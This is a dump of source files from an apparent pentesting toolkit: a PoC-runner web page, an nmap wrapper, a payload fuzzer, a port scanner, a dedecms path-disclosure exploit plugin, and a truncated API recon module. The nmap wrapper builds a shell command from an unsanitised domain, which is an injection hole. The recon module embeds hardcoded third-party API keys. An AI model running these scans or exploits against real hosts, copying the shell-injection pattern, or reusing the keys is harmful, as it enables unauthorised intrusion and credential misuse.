"path": "/static/js/poc.js",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "$(document).ready(function () {\n $(\".page1\").parent().addClass(\"bg-blue\");\n for (let i = 1; i <= $(\".pageNum\").val(); i++) {\n $(\".page\" + i).click((function (n) {\n return function () {\n // alert(n);\n let start = (n - 1) * 5;\n $.ajax({\n type: \"GET\",\n url: \"../ajax-POC/?start=\" + start,\n success: function (result) {\n do_success(n, result);\n tickAll();\n }\n })\n }\n })(i))\n }\n $(\".next-page\").click(function () {\n let n = getCurrentPage() + 1;\n let start = (n - 1) * 5;\n if (n > $(\".pageNum\").val()) {\n return;\n }\n $.ajax({\n type: \"GET\",\n url: \"../ajax-POC/?start=\" + start,\n success: function (result) {\n do_success(n, result);\n tickAll();\n }\n })\n });\n $(\".poc-search-btn\").click(searchKeywords);\n $(\".all-tick\").click(tickAll);\n $(\".poc-url-btn\").click(multiplyVerifyPoc);\n});\n\nvar keywords;\n\nfunction searchKeywords() {\n $(\".poc-list-tbl tr\").css(\"display\", \"table-row\");\n $(\".all-tick\")[0].checked = false;\n $.ajax({\n type: \"POST\",\n url: \"../ajax-POC/\",\n data: {\n 'csrfmiddlewaretoken': $('input[name=\"csrfmiddlewaretoken\"]').val(),\n \"type\": \"search\",\n \"keywords\": $(\".poc-search-text\").val()\n },\n error: function () {\n alert(-1)\n },\n success: function (result) {\n keywords = result;\n do_success(1, result);\n showDetail($(\".poc-search-text\").val(), result);\n changeToSearchPaginator()\n }\n })\n}\n\nfunction tickAll() {\n if ($(\".all-tick\")[0].checked == true) {\n for (let i = 0; i < 5; i++) {\n $(\"input:checkbox\")[i].checked = true;\n }\n } else {\n for (let i = 0; i < 5; i++) {\n $(\"input:checkbox\")[i].checked = false;\n }\n }\n}\n\nfunction getCurrentPage() {\n for (let i = 1; i <= $(\".pageNum\").val(); i++) {\n if ($(\".page\" + i).parent().hasClass(\"bg-blue\")) {\n return i;\n }\n }\n}\n\nfunction goToPage(n) {\n let start = (parseInt(n) - 1) * 5;\n $.ajax({\n type: \"GET\",\n url: \"../ajax-POC/?start=\" + start,\n success: function (result) {\n do_success(n, result);\n }\n })\n}\n\nfunction do_success(n, result) {\n var jstr = JSON.parse(result);\n // input tick_num\n for (let i = 1; i <= 5; i++) {\n $(\".tick\" + (i - 1)).html(\"<input type=\\\"checkbox\\\" name=\\\"check\\\">\" + ((n - 1) * 5 + i));\n }\n // show poc_list\n for (let i = 0; i < (jstr.length < 5 ? jstr.length : 5); i++) {\n if ((i + 1) != n) {\n $(\".page\" + (i + 1)).parent().removeClass(\"bg-blue\");\n } else {\n $(\".page\" + n).parent().addClass(\"bg-blue\");\n }\n\n for (let j = 0; j < 3; j++) {\n $(\".list_\" + i + \"_\" + j).html(jstr[i][j]);\n }\n }\n // hide not exist one\n if (keywords != undefined) {\n for (let i = jstr.length + 1; i <= 5; i++) {\n for (let j = 1; j <= 3; j++) {\n $(\".list_\" + (i - 1) + \"_\" + (j - 1)).parent().css(\"display\", \"none\");\n }\n }\n }\n}\n\nfunction showDetail(key, result) {\n $(\".detai\").html(\"关键字:\" + key + \", 共计:\" + JSON.parse(result).length + \"条\");\n}\n\nfunction changeToSearchPaginator() {\n $(\".paginator\").removeClass(\"show\").addClass(\"hidden\");\n $(\".paginator-search\").removeClass(\"hidden\").addClass(\"show\");\n let jstr = JSON.parse(keywords);\n let len = jstr.length;\n $(\".paginator-search\").html(\"\");\n for (let i = 0; i < Math.ceil(len / 5); i++) {\n let index = len > ((i + 1) * 5) ? ((i + 1) * 5) : len;\n $(\".paginator-search\").append(\"<span><a href=\\\"javascript:void(0)\\\" class=\\\"search-page\" + i + \"\\\">\" + (i + 1) + \"</a></span>\");\n $(\".search-page\" + i).click(function () {\n for (let p = i * 5; p < index; p++) {\n $(\".tick\" + (p - i * 5)).html(\"<input type=\\\"checkbox\\\" name=\\\"check\\\">\" + (p + 1));\n for (let q = 0; q < 3; q++) {\n $(\".list_\" + (p - i * 5) + \"_\" + q).html(jstr[p][q]);\n }\n }\n for (let p = index; p < (len < ((i + 1) * 5) ? ((i + 1) * 5) : len); p++) {\n $(\".tick\" + (p - i * 5)).html(\"\");\n for (let q = 0; q < 3; q++) {\n $(\".list_\" + (p - i * 5) + \"_\" + q).html(\"\");\n }\n }\n })\n }\n\n}\n\nfunction verifyPoc(pocName, url) {\n $.ajax({\n type: \"POST\",\n url: \"../ajax-POC/\",\n data: {\n 'csrfmiddlewaretoken': $('input[name=\"csrfmiddlewaretoken\"]').val(),\n 'type': \"scan\",\n 'url': $(\".poc-url-text\").val(),\n \"poc_name\": pocName\n },\n error: function () {\n $(\".result-row\").append(\"<tr><td>\" + pocName + \"</td><td>None</td><td>Not Found</td></tr>\");\n },\n success: function (result) {\n let jstr = JSON.parse(result);\n $(\".result-row\").append(\"<tr><td>\" + jstr[0] + \"</td>\" + \"<td>\" + jstr[1] + \"</td>\" + \"<td>\" + jstr[2] + \"</td></tr>\");\n }\n })\n}\n\nfunction progressBar(n, all) {\n one = 250/all;\n $(\".percent\").html(n/all*100 + \"%\");\n $(\".in-bar\").css(\"width\",one*n+\"px\");\n}\n\nfunction multiplyVerifyPoc() {\n url = $(\".poc-url-text\").val();\n $(\".poc-progress-bar\").css(\"display\", \"flex\");\n $(\".poc-list-tbl\").css(\"display\", \"table\");\n if (keywords != undefined) { // 有关键字的检测\n if ($(\".all-tick\")[0].checked == true) {\n jstr = JSON.parse(keywords);\n for (let i = 0; i < jstr.length; i++) {\n verifyPoc(jstr[i][0], url);\n progressBar(i+1, jstr.length);\n }\n } else {\n len = $(\"input[type='checkbox']:checked\").parent().next().length;\n for (let i = 0; i < len; i++) {\n pocName = $(\"input[type='checkbox']:checked\").parent().next()[i].innerHTML;\n verifyPoc(pocName, url);\n progressBar(i+1, len);\n }\n }\n } else { // 普通检测\n len = $(\"input[type='checkbox']:checked:not(.all-tick)\").parent().next().length;\n for (let i = 0; i < len; i++) {\n pocName = $(\"input[type='checkbox']:checked\").parent().next()[i].innerHTML;\n verifyPoc(pocName, url);\n progressBar(i+1, len);\n }\n }\n}"
},
{
"alpha_fraction": 0.5749405026435852,
"alphanum_fraction": 0.5812847018241882,
"avg_line_length": 36.088233947753906,
"blob_id": "4d4b06943078f6ebbdf3b084a239780f4456093d",
"content_id": "efd15108df214a5c8576b246438d0e8003bb4f2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1261,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 34,
"path": "/script/plugins/nmap_port_info.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- encoding: utf-8 -*-\n\nimport os\nimport subprocess\nfrom script import config\nimport platform\n\n\ndef nmap_scan(domain):\n global pipe\n if config.nmap_cmd_line == '':\n if platform.architecture()[1] == \"WindowsPE\":\n cmd = \" nmap -sV -sS -T4 --open -O -p- {0}\".format(domain)\n else:\n cmd = \" sudo nmap -sV -sS -T4 --open -O -p- {0}\".format(domain)\n try:\n pipe = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE).stdout\n except Exception as e:\n print(e)\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"nmap_info_result.txt\"))\n with open(finally_path, \"wb\") as f:\n f.write(pipe.read())\n else:\n cmd = config.nmap_cmd_line\n try:\n pipe = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE).stdout\n except Exception as e:\n print(e)\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"nmap_info_result.txt\"))\n with open(finally_path, \"wb\") as f:\n f.write(pipe.read())\n"
},
{
"alpha_fraction": 0.4919407367706299,
"alphanum_fraction": 0.5175838470458984,
"avg_line_length": 34.605796813964844,
"blob_id": "91ccf902e864ac11b735402551566d30aa3e6256",
"content_id": "80e978a1e89c0c7333e31ce763288da1ec285451",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12324,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 345,
"path": "/FuzzTools/CustomFuzz.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "import json\nimport requests\nimport re\nfrom urllib import parse\nfrom FuzzTools import PayloadOperation\n\nCode = {\n # Informational.\n 100: ('continue',),\n 101: ('switching_protocols',),\n 102: ('processing',),\n 103: ('checkpoint',),\n 122: ('uri_too_long', 'request_uri_too_long'),\n 200: ('ok', 'okay', 'all_ok', 'all_okay', 'all_good', '\\\\o/', '✓'),\n 201: ('created',),\n 202: ('accepted',),\n 203: ('non_authoritative_info', 'non_authoritative_information'),\n 204: ('no_content',),\n 205: ('reset_content', 'reset'),\n 206: ('partial_content', 'partial'),\n 207: ('multi_status', 'multiple_status', 'multi_stati', 'multiple_stati'),\n 208: ('already_reported',),\n 226: ('im_used',),\n\n # Redirection.\n 300: ('multiple_choices',),\n 301: ('moved_permanently', 'moved', '\\\\o-'),\n 302: ('found',),\n 303: ('see_other', 'other'),\n 304: ('not_modified',),\n 305: ('use_proxy',),\n 306: ('switch_proxy',),\n 307: ('temporary_redirect', 'temporary_moved', 'temporary'),\n 308: ('permanent_redirect',\n 'resume_incomplete', 'resume',), # These 2 to be removed in 3.0\n\n # Client Error.\n 400: ('bad_request', 'bad'),\n 401: ('unauthorized',),\n 402: ('payment_required', 'payment'),\n 403: ('forbidden',),\n 404: ('not_found', '-o-'),\n 405: ('method_not_allowed', 'not_allowed'),\n 406: ('not_acceptable',),\n 407: ('proxy_authentication_required', 'proxy_auth', 'proxy_authentication'),\n 408: ('request_timeout', 'timeout'),\n 409: ('conflict',),\n 410: ('gone',),\n 411: ('length_required',),\n 412: ('precondition_failed', 'precondition'),\n 413: ('request_entity_too_large',),\n 414: ('request_uri_too_large',),\n 415: ('unsupported_media_type', 'unsupported_media', 'media_type'),\n 416: ('requested_range_not_satisfiable', 'requested_range', 'range_not_satisfiable'),\n 417: ('expectation_failed',),\n 418: ('im_a_teapot', 'teapot', 'i_am_a_teapot'),\n 421: ('misdirected_request',),\n 422: ('unprocessable_entity', 'unprocessable'),\n 423: ('locked',),\n 424: ('failed_dependency', 'dependency'),\n 425: ('unordered_collection', 'unordered'),\n 426: ('upgrade_required', 'upgrade'),\n 428: ('precondition_required', 'precondition'),\n 429: ('too_many_requests', 'too_many'),\n 431: ('header_fields_too_large', 'fields_too_large'),\n 444: ('no_response', 'none'),\n 449: ('retry_with', 'retry'),\n 450: ('blocked_by_windows_parental_controls', 'parental_controls'),\n 451: ('unavailable_for_legal_reasons', 'legal_reasons'),\n 499: ('client_closed_request',),\n\n # Server Error.\n 500: ('internal_server_error', 'server_error', '/o\\\\', '✗'),\n 501: ('not_implemented',),\n 502: ('bad_gateway',),\n 503: ('service_unavailable', 'unavailable'),\n 504: ('gateway_timeout',),\n 505: ('http_version_not_supported', 'http_version'),\n 506: ('variant_also_negotiates',),\n 507: ('insufficient_storage',),\n 509: ('bandwidth_limit_exceeded', 'bandwidth'),\n 510: ('not_extended',),\n 511: ('network_authentication_required', 'network_auth', 'network_authentication'),\n}\n\n\ndef CreateDataPackge(url, method, header, data, cookie):\n cookies = dict(cookies_are=cookie)\n if method == \"GET\":\n r = requests.get(url, headers=header, params=data, cookies=cookies)\n elif method == \"POST\":\n r = requests.post(url=url, headers=header, data=data, cookies=cookies)\n result = {'request': [], 'response': [], 'body': []}\n result['request'].append(r.request.method + ' ' + r.request.path_url + \" HTTP/1.1\")\n for key in r.request.headers.keys():\n result['request'].append(key + ':' + r.request.headers[key])\n result['request'].append('')\n if (r.request.method == \"POST\"):\n result['request'].append(r.request.body)\n result['response'].append(\"HTTP/1.1 \" + str(r.status_code) + ' ' + Code[r.status_code][0])\n for key in r.headers.keys():\n result['response'].append(key + ':' + r.headers[key])\n result['body'].append(r.text)\n if len(r.history) > 0:\n r = r.history[0]\n json_data = {}\n json_data['host'] = re.findall('(\\.[^/]*)*', '.' + re.sub('http://|https://', '', r.url))[0][1:]\n json_data['path'] = r.request.path_url\n json_data['method'] = r.request.method\n json_data['headers'] = dict(r.headers)\n json_data['data'] = {}\n try:\n json_data['cookies'] = r.request.headers['Cookie']\n except Exception as e:\n print(e)\n if r.request.body == \"\":\n pass\n else:\n data1 = {}\n if r.request.body == None:\n pass\n else:\n temp = r.request.body.split('&')\n for t in temp:\n i = t.split('=')\n data1[i[0]] = i[1]\n json_data['data'] = data1\n result['json_data'] = json.dumps(json_data)\n return result\n\n\ndef Fuzz(data_json):\n # {\"host\":\"baidu.com\",\"path\":\"\",\"method\":\"GET\",\"headers\":{\"User-Agent\":\"python36/requests\"},\"data\":{},\"cookies\":\"\"}\n temp = data_json\n host = temp['host']\n path = temp['path']\n method = temp['method']\n try:\n headers = temp['headers']\n except Exception as e:\n headers = None\n try:\n cookies = temp['cookies']\n cookies = dict(cookies_are=cookies)\n except Exception as e:\n cookies = \"\"\n try:\n data = temp['data']\n except KeyError as e:\n data = None\n url = \"http://\" + host + path\n result = {}\n result['host'] = host\n result['path'] = path\n try:\n if (method == 'GET'):\n r = requests.get(url, headers=headers, params=data, cookies=cookies)\n result['statusco'] = str(r.status_code)\n try:\n result['codelenth'] = str(r.headers['Content-Length'])\n except Exception as e:\n result['codelenth'] = \"-\"\n result['status'] = \"1\"\n result['r'] = r\n elif (method == 'POST'):\n r = requests.post(url, data=data, headers=headers, cookies=cookies)\n result['statusco'] = str(r.status_code)\n try:\n result['codelenth'] = str(r.headers['Content-Length'])\n except Exception as e:\n result['codelenth'] = \"-\"\n result['r'] = r\n else:\n result['statusco'] = \"-\"\n result['codelenth'] = \"-\"\n result['status'] = \"-1\"\n except Exception as e:\n result['status'] = \"0\"\n print(e)\n # {\"host\": \"www.baidu.com\", \"path\": \"/\", \"statusco\": \"200\", \"codelenth\": \"555\", \"status\": \"1\"}\n return result\n\n\ndef FuzzTest(TestType, strategy, data_json):\n strategy = strategy.replace('\\n', '').replace('\\r','')\n strategy = strategy.split(';')\n resentop = 0\n updateop = []\n judgeop = []\n errorOp = []\n\n for i in range(len(strategy)):\n if (strategy[i] == \"resent()\"):\n resentop = resentop + 1\n elif len(re.findall('judge\\[.*?\\]', strategy[i], re.S)) == 1:\n judgeop.append(re.findall('judge\\[(.*?)\\]', strategy[i], re.S)[0].split(',')[0])\n elif len(re.findall('update\\[.*?\\]', strategy[i], re.S)) == 1:\n updateop.append(re.findall('update\\[(.*?)\\]', strategy[i], re.S)[0].split(','))\n else:\n errorOp.append(strategy[i])\n result = []\n\n for i in range(resentop):\n result.append(Fuzz(json.loads(data_json)))\n temp = data_json\n str1 = \"\"\n for item in updateop:\n t = item[0]\n method = item[3]\n payload = PayloadOperation.getPayload(item[1])\n\n for i in range(min(int(item[2]),len(payload['BODY']))):\n if str1 != \"\":\n str1 += ','\n if method == 'a':\n str1 += temp.replace(t, t + payload['BODY'][i])\n elif method == 'w':\n str1 += temp.replace(t, payload['BODY'][i])\n temp = str1\n str1 = \"\"\n temp = '[' + temp + ']'\n for i in json.loads(temp):\n result.append(Fuzz(i))\n test = []\n for i in range(len(result)):\n test.append(result[i]['r'])\n result[i].pop('r')\n tem = {'results': result, 'hitCount': 0, \"200_ok\": 0, 'loop': len(result), 'HitMap': \"\", 'tiaojian': \"\"}\n for item in judgeop:\n tem['tiaojian']=tem['tiaojian']+str(item).replace('《','').replace('》','')\n if tem['tiaojian'] !=\"\":\n tem['tiaojian'] = tem['tiaojian']+','\n for i in range(len(test)):\n result[i]['status'] = judge(test[i], item)\n\n\n dic = {}\n for i in result:\n for j in i['status']['ResultMap']:\n dic[j]=0\n for i in result:\n\n try:\n if i['status']['result'] == '1':\n tem['hitCount'] += 1\n\n except Exception as e:\n pass\n if i['statusco'] == '200':\n tem['200_ok'] += 1\n for j in i['status']['ResultMap']:\n if i['status']['ResultMap'][j] == 1:\n dic[j]+=1\n for i in dic:\n tem['HitMap'] = tem['HitMap']+str(i)+\":\"+str(dic[i])+\"次;\"\n\n return tem\n\n\ndef judge(r, tiaojian):\n dic = {}\n dic['attack.request.host'] = re.findall('(\\.[^/]*)*', '.' + re.sub('http://|https://', '', r.url))[0][1:]\n dic['attack.request.url'] = r.url\n dic['attack.request.method'] = r.request.method\n dic['attack.request.length'] = len(str(r.headers))\n dic['attack.request.headers'] = str(dict(r.request.headers))\n dic['attack.response.length'] = len(str(r.headers))\n dic['attack.response.headers'] = str(dict(r.headers))\n dic['attack.response.body'] = r.text\n dic['attack.response.status'] = r.status_code\n ResultMap = {}\n isAnd = re.findall('[&,\\|]', tiaojian, re.S)\n resons = re.findall('《.*?》', tiaojian, re.S)\n for i in range(len(resons)):\n resons[i] = resons[i].replace('《', '').replace('》', '')\n results = []\n for i in range(len(resons)):\n temp = resons[i]\n ResultMap[temp] = 0\n reson = []\n reson.append(re.findall('<|>|=|in|not_in', temp, re.S)[0])\n reson.append(temp.split(reson[0])[0]) # resons[i]=运算符,[运算数据1,运算数据2]\n reson.append(temp.split(reson[0])[1])\n reson[0] = reson[0].replace(' ', '')\n reson[1] = reson[1].replace(' ', '')\n reson[2] = reson[2].replace(' ', '')\n try:\n reson[1]=dic[reson[1]]\n except Exception as e:\n pass\n try:\n reson[2] = dic[reson[2]]\n except Exception as e:\n pass\n if reson[0] == '<':\n try:\n results.append(int(reson[1]) < int(reson[2]))\n except Exception as e:\n print(e)\n results.append(False)\n elif reson[0] == '>':\n try:\n results.append(int(reson[1]) > int(reson[2]))\n except Exception as e:\n print(e)\n results.append(False)\n elif reson[0] == '=':\n try:\n results.append(int(reson[1]) == int(reson[2]))\n except Exception as e:\n print(e)\n results.append(False)\n elif reson[0] == 'in':\n try:\n results.append(str(reson[1]) in str(reson[2]))\n except Exception as e:\n print(e)\n results.append(False)\n elif reson[0] == 'not_in':\n try:\n results.append(str(reson[1]) not in str(reson[2]))\n except Exception as e:\n print(e)\n results.append(False)\n if results[i] == True:\n ResultMap[temp] = 1\n\n if len(results) == 0:\n return {\"result\": '-', \"ResultMap\": ResultMap}\n else:\n SUM = results[0]\n for i in range(1, len(results)):\n if SUM == False and isAnd[i - 1] == '&':\n return {\"result\": '0', \"ResultMap\": ResultMap}\n elif SUM == True and isAnd[i - 1] == '|':\n return {\"result\": '1', \"ResultMap\": ResultMap}\n else:\n if isAnd[i - 1] == '&':\n SUM = SUM and results[i]\n elif isAnd[i - 1] == '|':\n SUM = SUM or results[i]\n if SUM == True:\n return {\"result\": '1', \"ResultMap\": ResultMap}\n else:\n return {\"result\": '0', \"ResultMap\": ResultMap}\n"
},
{
"alpha_fraction": 0.44923076033592224,
"alphanum_fraction": 0.5566666722297668,
"avg_line_length": 29.453125,
"blob_id": "c45ba57c6d45e0ed4be74054ced49a389afde3d9",
"content_id": "52e7f2361ff1895217fc55b43eaddee1656d7e27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4370,
"license_type": "no_license",
"max_line_length": 759,
"num_lines": 128,
"path": "/script/plugins/portseek.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding=utf-8\n\nimport re\nimport json\nimport os\nfrom queue import Queue\nfrom threading import Thread\nfrom telnetlib import Telnet\n\ntitle = \"\"\nresult = []\n\n#默认常用端口介绍:\ndef PORT_enum():\n print(\"默认常用端口介绍:\")\n print('*' * 64)\n PORT={80:\"web\",8080:\"web\",3311:\"kangle主机管理系统\",3312:\"kangle主机管理系统\",3389:\"远程登录\",4440:\"rundeck是用java写的开源工具\",5672:\"rabbitMQ\",5900:\"vnc\",6082:\"varnish\",7001:\"weblogic\",8161:\"activeMQ\",8649:\"ganglia\",9000:\"fastcgi\",9090:\"ibm\",9200:\"elasticsearch\",9300:\"elasticsearch\",9999:\"amg\",10050:\"zabbix\",11211:\"memcache\",27017:\"mongodb\",28017:\"mondodb\",3777:\"大华监控设备\",50000:\"sap netweaver\",50060:\"hadoop\",50070:\"hadoop\",21:\"ftp\",22:\"ssh\",23:\"telnet\",25:\"smtp\",53:\"dns\",123:\"ntp\",161:\"snmp\",8161:\"snmp\",162:\"snmp\",389:\"ldap\",443:\"ssl\",512:\"rlogin\",513:\"rlogin\",873:\"rsync\",1433:\"mssql\",1080:\"socks\",1521:\"oracle\",1900:\"bes\",2049:\"nfs\",2601:\"zebra\",2604:\"zebra\",2082:\"cpanle\",2083:\"cpanle\",3128:\"squid\",3312:\"squid\",3306:\"mysql\",4899:\"radmin\",8834:'nessus',4848:'glashfish'}\n ident = PORT\n for i in ident.keys():\n print(i,ident[i])\n print('*' * 64)\n\nclass PortSeek(Thread):\n TIMEOUT = 6 # 默认扫描超时时间\n\n def __init__(self, queue):\n Thread.__init__(self)\n self.queue = queue\n\n def auth(self, url):\n host = url.split(':')[0]\n port = url.split(':')[-1]\n\n try:\n tn = Telnet(host=host, port=port, timeout=self.TIMEOUT)\n tn.set_debuglevel(9)\n #print('[*] ' + url + ' ---> open')\n\n with open(os.path.dirname(__file__) + \"/../output/port_result.txt\", 'a') as f:\n try:\n f.write(str('[*]'+url) + '\\n')\n except:\n pass\n except Exception as e:\n pass\n finally:\n tn.close()\n\n def run(self):\n while not self.queue.empty():\n url = self.queue.get()\n try:\n self.auth(url)\n except:\n continue\n\n\ndef dispatcher(ip_file=None, ip=None, max_thread=100, portlist=None):\n iplist = []\n for _ip in ip:\n iplist.append(_ip)\n\n with open(os.path.dirname(__file__) + \"/../output/port_result.txt\", 'w'):\n pass\n\n q = Queue()\n for ip in iplist:\n for port in portlist:\n url = str(ip) + ':' + str(port)\n q.put(url)\n\n title = ('队列大小:' + str(q.qsize()))\n\n threadl = [PortSeek(q) for _ in range(max_thread)]\n for t in threadl:\n t.start()\n\n for t in threadl:\n t.join()\n\n return title\n\ndef run(ip, max_threads=30):\n print(\"输入ip地址和域名都能扫描,请尽量使用ip地址,除非确认此域名没有waf或CDN!\\n\")\n print(\"默认配置可以为空,如果批量扫描,请输入目标地址列表的文件名(指定存放ip的文件,每一行一个ip或域名)!\\n\")\n print(\"指定扫描端口,支持三种格式:(1)80 (2)80,443,3306,3389 (3)1-65535 (如果不指定将按照默认端口扫描)\\n\")\n\n print('-' * 64)\n\n portlist = [21, 22, 23, 53, 80, 111, 139, 161, 389, 443, 445, 512, 513, 514,\n 873, 1025, 1433, 1521, 3128, 3306, 3311, 3312, 3389, 5432, 5900,\n 5984, 6082, 6379, 7001, 7002, 8000, 8080, 8081, 8090, 9000, 9090,\n 8888, 9200, 9300, 10000, 11211, 27017, 27018, 50000, 50030, 50070]\n print('不指定端口,将只扫描已经设置了默认的端口!')\n\n if ip:\n try:\n dispatcher(ip=ip, max_thread=max_threads, portlist=portlist)\n except Exception as e:\n print(e)\n else:\n print(\"请指定IP地址或域名和端口进行扫描!\")\n\ndef txt2json():\n # 你的文件路径\n path = os.path.dirname(__file__) + \"/../output/port_result.txt\"\n # 读取文件\n file = open(path, encoding=\"utf-8\")\n # 定义一个用于切割字符串的正则\n seq = re.compile(\":\")\n\n result = []\n # 逐行读取\n for line in file:\n lst = seq.split(line.strip())\n item = {\n \"ip\": lst[0],\n \"port\": lst[1:]\n }\n result.append(item)\n # 关闭文件\n file.close()\n return json.dumps(result)\n\nif __name__ == '__main__':\n run(['www.qqyewu.com','www.baidu.com'])\n txt2json()\n\n\n"
},
{
"alpha_fraction": 0.6049783825874329,
"alphanum_fraction": 0.6471861600875854,
"avg_line_length": 25.399999618530273,
"blob_id": "e08b6799fb4cc1c6205f162f22392c4d600bd15b",
"content_id": "2f80575407a7972b6c19f11faf8f8ecd4661a6f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 980,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 35,
"path": "/script/plugins/dede/error_trace_disclosure.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"dedecms trace爆路径漏洞\"\ndescription = \"/data/mysql_error_trace.inc mysql trace报错路径泄露\"\nreference = \"http://0daysec.blog.51cto.com/9327043/1571372\"\n\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n\t}\n\tpayload = \"/data/mysql_error_trace.inc\"\n\tvulnurl = url + payload\n\ttry:\n\t\treq = requests.get(vulnurl, headers=headers, timeout=10)\n\t\treq.close()\n\t\tif r\"<?php exit()\" in req.content:\n\t\t\tlogger.success(\"[+]存在dedecms trace爆路径漏洞...(信息)\\tpayload: \"+vulnurl)\n\t\t\treturn vulnurl\n\n\texcept:\n\t\tlogger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n\t\tpass\n"
},
{
"alpha_fraction": 0.5836156010627747,
"alphanum_fraction": 0.5966628789901733,
"avg_line_length": 31.942148208618164,
"blob_id": "cc385f7e4d4a5eb367631287ee01f8f3efec91e1",
"content_id": "418fae49b878ee4b46ad17bd2e5fa527c96f86c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8805,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 242,
"path": "/script/plugins/APIscan.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:UTF-8 -*-\nimport json\n#=========API KEY============\n# http://www.haoservice.com\n# 网站安全检测\nhaoservice_apikey1='eebe71493f64495892646ec88231df7b'\n# IP查询\nhaoservice_apikey2='6bc586e2f9994261b4c0a620f43c27d9'\n#手机归属地查询\nhaoservice_apikey3='ae22e5a8d31947e89169b9754a61697f'\n#邮箱地址验证\nhaoservice_apikey4='4d223a4c76bd42a1933ca8e10a3fb358'\n#shodan蜜罐检测\nshodan_apikey='C23OXE0bVMrul2YeqcL7zxb6jZ4pj2by'\n\n#===============function===============================\ndef whois_menu():\n print(\"1.whois信息查询(hackertarget)\")\n print(\"2.whois信息查询(who.is)\")\n print(\"3.whois信息查询(站长之家)\")\n print(\"4.网站备案数据查询\")\n\ndef dns_menu():\n print(\"1.正向DNS解析+子域名枚举\")\n print(\"2.反向DNS解析\")\n print(\"3.DNS域传送\")\n\ndef SET_menu():\n print(\"1.手机号码查询\")\n print(\"2.邮箱地址验证\")\n#whois信息查询\ndef whois(domain):\n who = \"http://api.hackertarget.com/whois/?q=\" + domain\n return who\n#网站备案查询\ndef beian(domain):\n bei = \"https://www.sojson.com/api/gongan/\" + domain\n return bei\n\ndef beianjson(json_dict):\n sitename = json_dict['data']['sitename']\n sitetype = json_dict['data']['sitetype']\n sitedomain = json_dict['data']['sitedomain']\n cdate = json_dict['data']['cdate']\n comaddress = json_dict['data']['comaddress']\n comname = json_dict['data']['comname']\n id = json_dict['data']['id']\n print(\"\\n\")\n print('简称:',sitename)\n print('网站类型',sitetype)\n print('域名:',sitedomain)\n print('工信部更新时间:',cdate)\n print('公司地址:',comaddress)\n print('公司名称:',comname)\n print('网备编号:',id)\n#DNS反向查询\ndef dnscf(domain):\n ns = \"http://api.hackertarget.com/dnslookup/?q=\" + domain\n return ns\n#DNS正向查询\ndef reverse_dns(domain):\n redns = \"https://api.hackertarget.com/reversedns/?q=\" + domain\n return redns\n#DNS域传送\ndef zone(domain):\n zone = \"http://api.hackertarget.com/zonetransfer/?q=\" + domain\n return zone\n#网站安全查询\ndef webscan(domain):\n safe = \" http://apis.haoservice.com/lifeservice/webscan?domain=\" + domain + \"&key=\" + haoservice_apikey1\n return safe\n\ndef webjson(json_dict):\n galevel = json_dict['result']['data']['guama']['level']\n gamsg = json_dict['result']['data']['guama']['msg']\n xjlevel = json_dict['result']['data']['xujia']['level']\n xjmsg = json_dict['result']['data']['xujia']['msg']\n cglevel = json_dict['result']['data']['cuangai']['level']\n cgmsg = json_dict['result']['data']['cuangai']['msg']\n pzlevel = json_dict['result']['data']['pangzhu']['level']\n pzmsg = json_dict['result']['data']['pangzhu']['msg']\n score = json_dict['result']['data']['score']['score']\n result_msg = json_dict['result']['data']['score']['msg']\n google = json_dict['result']['data']['google']['msg']\n ldhigh = json_dict['result']['data']['loudong']['high']\n ldmid = json_dict['result']['data']['loudong']['mid']\n ldlow = json_dict['result']['data']['loudong']['low']\n ldinfo = json_dict['result']['data']['loudong']['info']\n aqlevel = json_dict['result']['webstate']\n if aqlevel == '0':\n aqmsg = '安全'\n elif aqlevel == '1':\n aqmsg = '警告'\n elif aqlevel == '2':\n aqmsg = '严重'\n elif aqlevel == '3':\n aqmsg = '危险'\n else:\n aqmsg = '未知'\n print(\"\\n\")\n print('|网站安全等级:' + aqmsg)\n print('|高危漏洞:', ldhigh, '|严重漏洞', ldmid, '|警告漏洞', ldlow, '|提醒漏洞', ldinfo)\n print('|风险等级:', galevel, \" |\" + gamsg)\n print('|风险等级:', xjlevel, \" |\" + xjmsg)\n print('|风险等级:', cglevel, \" |\" + cgmsg)\n print('|风险等级:', pzlevel, \" |\" + pzmsg)\n print('|安全得分:', score, \" |\" + result_msg)\n print(google)\n#端口扫描\ndef port(domain):\n port = \"http://api.hackertarget.com/nmap/?q=\" + domain\n return port\n#web指纹查询\ndef header(domain):\n header = \"http://api.hackertarget.com/httpheaders/?q=\" + domain\n return 